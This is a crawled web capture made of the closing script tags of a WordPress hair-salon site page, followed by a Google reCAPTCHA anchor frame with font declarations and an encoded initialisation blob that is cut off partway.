<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/wp-embed.min.js?ver=5.6.12' id='wp-embed-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/video-js/video.min.js' id='videojs-script-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/video-js/youtube.min.js' id='videojs-youtube-script-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/owl.carousel.min.js?ver=7.2' id='carousel_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.6.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.6.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>

</body>
</html>
<!-- Dynamic page generated in 0.761 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-11-06 06:07:15 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc4XLAUAAAAAOn0ArX5ewGf8c90W53i2Ldjk7Ss&co=aHR0cHM6Ly93d3cubWV0cm9oYWlyZ3JvdXAuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gkpyqvq1d15j
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ge0bO6y2Y1gduz7zrWc5Dw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ge0bO6y2Y1gduz7zrWc5Dw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ge0bO6y2Y1gduz7zrWc5Dw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/DjkvCucK9wrHCl0HDp8OdfcKxZ8O9PRwbwrosNE8LwrYSwq3Cg8OcwohtR1HDqcO5wpvCrX/Dt8OlwoZPeMOwwrxUGcOMRwXCuQVmwodlRmfDqD7CmTTCoMOtP8K8G27DrMOcwpjDjkZpw5bCjcOWwqvCksOnV8KgJ0ldH8Kfw7hoCybCpVXCnXbDrcOpOmcmwplFQAFpUMKMwpXCvsO9QVDCnyQ9WCwLKn/DlV0ILDbDuVbDqBpIDF/Cu8OgwrLDqsKIwrzCoXUYw5TCpcKEwpcWN8OqV8K9w6AFw4Raw5vDtsOFwpxIH1NXUcKLWhoSw755wq1Dfil2ew7Cuk7CtcKXwrJbEi8fwr/CqsOYw4oOw7rCh8OMwocwWsOGSlDDlgQlQHLDiEDDhsO/wq0HwpJMKRpRwofCnhBlR1llcsORw4jDhBDDkMOADMORFRZUQ2DCiHXCrsOyw7DCuQnClcK/GcK+w6cmw5/DpMOIw7xkL8OnFcOAw5DCrCVkNwfDjB7CoG/DkcKgaMOvISYdw4B5BFDCtcKPOcKOw7clwpkcw6kUwp/DhcKXwp7DmV0POVfDt8Oww6DDlMO7wrvDpCRywo5Zw5TDi2bCjcO/[base64]/DrsOAYcORLQvDsF80wrt/wpd/[base64]/Dt8K4wrnDph0Lw6ERw488w5FaH2hHw6fDv8KRWx9gw59bUDRAKsK3QsOrwqcndXPDrcOpamTCskMCM8OzKFDCicOtO8KLSDBUQFLDvMK0e2ROw5fClhTCmsOYGRvDrcKPHm5kw4FNwo8Xw5Yaw4NnfcO8MU/DscKzJMOMJmtbwp/DqgnCjMOtw5lZw4wLcMOhw7Rgw4JAwrrDtcOYwq8qHkxJw6nDg8KxRMKLcjzCpi9EwpvCk8K0w6AjDB55w6bDnMOufS1MwrHDqsKZd8Oow6rDqH9kdWLCl8ONf8KDw43Dp